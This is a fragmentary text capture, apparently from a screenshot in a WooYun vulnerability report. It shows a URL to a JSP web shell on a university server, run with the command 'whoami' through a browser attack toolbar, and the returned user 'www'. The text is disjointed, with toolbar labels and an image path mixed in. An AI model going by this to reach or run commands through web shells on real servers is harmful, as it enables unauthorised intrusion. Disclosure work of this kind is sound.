 http://kaba...ent=whoami
kaba.oit.ncsu.edu/zecmd/zecmd.jsp?comment=whoami
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Send
Command: whoami
www
www.wooyun.org